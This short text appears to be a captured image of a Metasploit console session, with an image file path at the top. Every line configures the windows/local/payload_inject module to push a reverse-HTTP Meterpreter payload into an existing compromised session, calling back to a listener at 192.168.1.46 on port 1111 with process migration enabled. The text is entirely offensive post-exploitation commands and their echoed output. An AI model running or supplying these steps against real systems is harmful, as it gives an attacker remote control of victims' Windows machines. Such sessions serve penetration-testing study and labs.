 msf6 exploit(windows/local/payload_inject) > set payload windows/meterp
reter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set prependmigrate true
prependmigrate => true
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler
true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.1.46
lhost => 192.168.1.46
msf6 exploit(windows/local/payload_inject) > set lport 1111
lport => 1111
msf6 exploit(windows/local/payload_inject) > set session 3
session => 3